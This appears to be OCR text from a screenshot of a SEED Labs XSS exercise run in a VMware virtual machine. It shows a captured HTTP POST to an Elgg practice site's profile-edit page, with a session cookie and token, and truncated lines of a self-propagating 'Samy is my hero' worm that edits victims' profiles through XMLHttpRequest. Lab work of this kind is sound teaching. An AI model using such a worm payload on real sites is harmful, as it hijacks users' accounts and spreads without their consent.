 LM's Ubuntu(16.04)from Teacher - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Ubuntu-Seed LM's Ubuntu 64（20.04） LM's Ubuntu(16.04) LM's Ubuntu(16.04)from Te...
En 2:45 PM
File Edit View History Bookmarks Tools Help
Insecure Connection Alice : XSS Lab Site Index of /
www.xsslabelgg.com/profile/alice index of
Most Visited SEED Labs Sites for Labs
HTTP Header Live
Content-Type: application/javascript;charset=utf-8
http://www.xsslabelgg.com/action/profile/edit
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/alice
Content-Type: application/x-www-form-urlencoded
Content-Length: 2141
Cookie: Elgg=7gp93livt4hvi81unpa89v1460
Connection: keep-alive
=&__elgg_token=709LJrI3P-SoCRk5i0x4Vw&__elgg_t
window.onload = function () {
var headerTag = "<script id=\"worm\" t
var jscodeTag = document.getElementByI
var footerTag = "</" + "script>"
var wormcode = encodeURIComponent(head
var elgg_ts = "&__elgg_ts=" + elgg.sec
var elgg_token = "&__elgg_token=" + el
var guid = "&guid=" + elgg.session.use
var name = "&name=" + elgg.session.use
var desc = "&description=Samy is my he
var content = elgg_token + elgg_ts + n
var sendurl = "http://www.xsslabelgg.c
var SamyGUID = "&guid=" + 47;
if (guid != SamyGUID) {
var Ajax = null;
Ajax = new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Clear Options File Save Record Data autoscroll
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Alice
About me
Samy is my hero. (worm)
Add friend
Send a message
Report user
Blogs
Bookmarks
Files
Pages
Wire posts
Friends
No friends yet.
DVD
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。